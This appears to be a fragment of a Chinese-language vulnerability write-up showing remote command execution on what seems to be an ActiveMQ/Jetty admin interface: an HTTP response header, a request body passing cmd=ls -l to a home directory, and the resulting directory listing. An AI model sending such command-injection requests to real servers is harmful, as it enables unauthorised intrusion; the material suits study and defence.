 HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=1lgao2riztw5s3utwmu6qtqbg;Path=/admin
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html; charset=GBK
Connection: close
Server: Jetty(7.6.7.v20120910)
请求体
data直接传参
cmd=ls -l /home/yuxiaokun/
响应体
total 1805880
-rw-rw-r-- 1 yuxiaokun yuxiaokun 0 Mar 25 15:23 aaa
-rw-r--r-- 1 root root 1502786 Mar 19 16:46 agent_permon_log
-rw-rw-r-- 1 yuxiaokun yuxiaokun 220305420 Mar 18 17:46 all-2.0.tar.gz
drwxr-xr-x 10 yuxiaokun yuxiaokun 234 Mar 24 11:20 apache-activemq-5.7.0
-rw-rw-r-- 1 yuxiaokun yuxiaokun 46950004 Mar 18 16:10 apache-activemq-5.7.0.tar.gz
drwxrwxr-x 9 yuxiaokun yuxiaokun 220 Mar 18 14:45 apache-tomcat-7.0.100
-rw-rw-r-- 1 yuxiaokun yuxiaokun 9619338 Mar 18 14:44 apache-tomcat-7.0.100.tar.gz